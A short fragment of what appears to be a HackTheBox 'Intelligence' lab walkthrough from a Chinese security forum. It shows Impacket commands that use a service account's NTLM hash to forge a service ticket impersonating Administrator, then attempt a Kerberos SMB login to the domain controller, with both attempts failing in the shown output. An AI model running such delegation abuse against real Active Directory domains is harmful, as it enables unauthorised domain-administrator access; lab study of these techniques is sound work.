 编写脚本
# python3 getST.py intelligence.htb/svc_int$ -spn WWW/dc.intelligence.htb -hashes :87c12d4a0641b2b17fb5620cc2db2ca8 -impersonate Administrator
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
# export KRB5CCNAME=Administrator.ccache
(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
# impacket-smbclient intelligence.htb/Administrator@dc.intelligence.htb -k -no-pass
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] [Errno Connection error (dc.intelligence.htb:445)] [Errno -2] Name or service not known
(root💀kali)-[/home/kali/Desktop/impacket-master/examples]
先知社区